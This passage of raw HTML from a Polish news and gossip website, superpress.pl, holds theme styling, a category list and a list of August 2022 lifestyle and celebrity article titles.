                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/covidowe-zacmienie-w-radzie-dialogu-spolecznego/" rel="bookmark" title="Covidowe zaćmienie w Radzie Dialogu Społecznego">Covidowe zaćmienie w Radzie Dialogu Społecznego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_categories_tags tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_39 .td-ct-item{
					display: inline-block;
				}.tdi_39 .td-ct-item-sep svg{
					width: 14px;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kategorie</span></h4></div><div class="td-ct-wrap"><a href="https://superpress.pl/wiadomosci/" class="td-ct-item"><span class="td-ct-item-name">Wiadomości</span>&nbsp;<span class="td-ct-item-no">(3263)</span></a><a href="https://superpress.pl/archiwum/" class="td-ct-item"><span class="td-ct-item-name">Archiwum</span>&nbsp;<span class="td-ct-item-no">(1142)</span></a><a href="https://superpress.pl/opinie/" class="td-ct-item"><span class="td-ct-item-name">Opinie</span>&nbsp;<span class="td-ct-item-no">(320)</span></a><a href="https://superpress.pl/plotki/" class="td-ct-item"><span class="td-ct-item-name">Plotki</span>&nbsp;<span class="td-ct-item-no">(260)</span></a><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/" class="td-ct-item"><span class="td-ct-item-name">Cukiernik Nie Słodzi</span>&nbsp;<span class="td-ct-item-no">(172)</span></a><a href="https://superpress.pl/wiadomosci/polityka/" class="td-ct-item"><span class="td-ct-item-name">Polityka</span>&nbsp;<span class="td-ct-item-no">(163)</span></a><a href="https://superpress.pl/historia/" class="td-ct-item"><span class="td-ct-item-name">Historia</span>&nbsp;<span class="td-ct-item-no">(110)</span></a><a href="https://superpress.pl/wojna/" class="td-ct-item"><span class="td-ct-item-name">Wojna</span>&nbsp;<span class="td-ct-item-no">(106)</span></a><a href="https://superpress.pl/sport/" class="td-ct-item"><span class="td-ct-item-name">Sport</span>&nbsp;<span class="td-ct-item-no">(89)</span></a><a href="https://superpress.pl/wideo/" class="td-ct-item"><span class="td-ct-item-name">SuperPress TV</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/na-topie/" class="td-ct-item"><span class="td-ct-item-name">Na topie</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/gospodarka/" class="td-ct-item"><span class="td-ct-item-name">Gospodarka</span>&nbsp;<span class="td-ct-item-no">(73)</span></a><a href="https://superpress.pl/zdrowie/" class="td-ct-item"><span class="td-ct-item-name">Zdrowie</span>&nbsp;<span class="td-ct-item-no">(69)</span></a><a href="https://superpress.pl/felietony/" class="td-ct-item"><span class="td-ct-item-name">Felietony</span>&nbsp;<span class="td-ct-item-no">(57)</span></a><a href="https://superpress.pl/felietony/zdaniem-prawnika/" class="td-ct-item"><span class="td-ct-item-name">Zdaniem Prawnika</span>&nbsp;<span class="td-ct-item-no">(56)</span></a><a href="https://superpress.pl/popularne/" class="td-ct-item"><span class="td-ct-item-name">Popularne</span>&nbsp;<span class="td-ct-item-no">(18)</span></a><a href="https://superpress.pl/motoryzacja/" class="td-ct-item"><span class="td-ct-item-name">Motoryzacja</span>&nbsp;<span class="td-ct-item-no">(15)</span></a><a href="https://superpress.pl/felietony/slowem-poety/" class="td-ct-item"><span class="td-ct-item-name">Słowem Poety</span>&nbsp;<span class="td-ct-item-no">(1)</span></a><a href="https://superpress.pl/artykul-partnerski/" class="td-ct-item"><span class="td-ct-item-name">Artykuł sponsorowany</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-ksiedza/" class="td-ct-item"><span class="td-ct-item-name">Okiem Księdza</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-pastora/" class="td-ct-item"><span class="td-ct-item-name">Okiem Pastora</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/99brides/" class="td-ct-item"><span class="td-ct-item-name">99brides</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/adult-sex-chat/" class="td-ct-item"><span class="td-ct-item-name">Adult Sex Chat</span>&nbsp;<span class="td-ct-item-no">(0)</span></a></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_42 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_42" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdi_42 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_42 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_42 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_42 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .td-post-date,
				.tdi_42 .td-post-author-name span{
					display: inline-block;
				}.tdi_42 .entry-review-stars{
					display: inline-block;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_42 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_42 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","custom_title":"Najnowsze","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-15776","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_flex_block_1";
block_tdi_42.post_count = "12";
block_tdi_42.found_posts = "5333";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "445";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze</span></h4></div><div id=tdi_42 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T13:00:50+02:00" >24 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="Jak kłótnie wpływają na związek?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4cbf17df69dbf29db403d2742b1dd992.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="bookmark" title="Jak kłótnie wpływają na związek?">Jak kłótnie wpływają na związek?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T13:00:17+02:00" >19 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="nofollow bookmark" class="td-image-wrap " title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e9139438507928f8cfbdbbd3562daf73.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="bookmark" title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!">Jak uchronić się przed złamanym sercem? Oto 10 zasad!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T17:00:25+02:00" >18 sierpnia 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="nofollow bookmark" class="td-image-wrap " title="Wodna terapia na worki pod oczami? To działa!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/f5a5e8e0fad4e11dcb642b253107b5d9.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="bookmark" title="Wodna terapia na worki pod oczami? To działa!">Wodna terapia na worki pod oczami? To działa!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T15:00:55+02:00" >18 sierpnia 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
